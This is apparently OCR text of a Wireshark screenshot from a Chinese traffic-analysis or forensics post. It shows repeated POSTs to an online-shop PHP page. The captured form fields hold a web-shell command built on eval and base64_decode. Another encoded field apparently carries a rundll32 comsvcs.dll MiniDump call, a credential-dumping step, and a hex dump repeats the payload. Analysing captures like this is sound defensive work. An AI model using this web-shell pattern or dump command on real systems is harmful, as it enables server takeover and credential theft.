 mayishangshu.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
分组字节流 宽窄 区分大小写 字符串 product2.php 查找 取消
No. Time Source Destination Protocol Length Info
3996 402.877128544 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5598 1738.7662637… 10.0.10.88 10.0.10.99 HTTP 4174 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818530… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2047.5715707… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565726… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2069.6079810… 10.0.10.88 10.0.10.99 HTTP 4145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5622 1753.7170293… 10.0.10.88 10.0.10.99 HTTP 4141 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4568 515.250762731 10.0.10.88 10.0.10.99 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3531 349.767178044 10.0.10.88 10.0.10.99 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3483 342.798770612 10.0.10.88 10.0.10.99 4129 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4989 680.219272433 10.0.10.88 10.0.10.99 4128 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14967 2218.6782241… 10.0.10.88 10.0.10.99 4123 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3759 378.389990967 10.0.10.88 10.0.10.99 4116 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3867 389.486073876 10.0.10.88 10.0.10.99 4115 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2318 255.178701745 10.0.10.88 10.0.10.99 4114 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Expand Subtrees
折叠子树
全部展开
全部折叠
应用为列 Ctrl+Shift+I
作为过滤器应用
准备作为过滤器
对话过滤器
用过滤器着色
追踪流
复制
显示分组字节... Ctrl+Shift+O
导出分组字节流(B)... Ctrl+Shift+X
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)... Ctrl+Shift+U
转至链接的分组(L)
在新窗口中显示已链接的分组
Request URI: /onlineshop/product2.php
Request Version: HTTP/1.1
Host: 10.0.10.99\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWeb .0.2228.0 Safari/537.36\r\n
Content-Type: application/x-www-form-urlencoded\r
Content-Length: 3822\r\n
Connection: close\r\n
\r\n
[Full request URI: http://10.0.10.99/onlineshop/p
[HTTP request 1/1]
[Response in frame: 4071]
File Data: 3822 bytes
HTML Form URL Encoded: application/x-www-form-urlen
[truncated]Form item: "b508516b28b7bb" = "QGluaV V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRv
Form item: "cmd" = "@eval(@base64_decode($_POST['
Form item: "lb4158df053a71" = "IFY21k"
Form item: "s35c62187bcdb2" = "zeY2QgL2QgIkM6XFxw aW5lc2hvcCImcnVuZGxsMzIuZXhlIGNvbXN2Y3MuZGxsLCBNaW5pRHVtcCA4NT
Form item: "uec4310ea3a8b9" = "gX"
0ee0 25 32 42 5a 32 56 30 54 57 56 7a 63 32 46 6e
0ef0 53 67 70 4f 33 30 37 59 58 4e 76 64 58 52 77
0f00 58 51 6f 4b 54 74 6b 61 57 55 6f 4b 54 73 25
0f10 44 26 63 6d 64 3d 25 34 30 65 76 61 6c 28 25
0f20 30 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28
0f30 32 34 5f 50 4f 53 54 25 35 42 27 62 35 30 38
0f40 31 36 62 32 38 62 37 62 62 27 25 35 44 29 29
0f50 33 42 26 6c 62 34 31 35 38 64 66 30 35 33 61
0f60 31 3d 49 46 59 32 31 6b 26 73 33 35 63 36 32
0f70 38 37 62 63 64 62 32 3d 7a 65 59 32 51 67 4c
0f80 51 67 49 6b 4d 36 58 46 78 77 61 48 42 54 64
0f90 56 6b 65 56 78 63 55 45 68 51 56 48 56 30 62
0fa0 4a 70 59 57 78 63 58 46 64 58 56 31 78 63 62
0fb0 35 73 61 57 35 6c 63 32 68 76 63 43 49 6d 63
0fc0 56 75 5a 47 78 73 4d 7a 49 75 5a 58 68 6c 49
0fd0 4e 76 62 58 4e 32 59 33 4d 75 5a 47 78 73 4c
0fe0 42 4e 61 57 35 70 52 48 56 74 63 43 41 34 4e
0ff0 49 67 51 7a 70 63 56 47 56 74 63 46 78 50 62
1000 78 70 62 6d 56 54 61 47 39 77 51 6d 46 6a 61
1010 56 77 4c 6e 70 70 63 43 42 6d 64 57 78 73 4a
1020 56 6a 61 47 38 67 57 31 4e 64 4a 6d 4e 6b 4a
1030 56 6a 61 47 38 67 57 30 56 64 26 75 65 63 34
1040 31 30 65 61 33 61 38 62 39 3d 67 58
Text item (text), 209 byte(s)
分组: 15507 · 已显示: 358 (2.3%)
配置: Default
CSDN @Peterpan.exe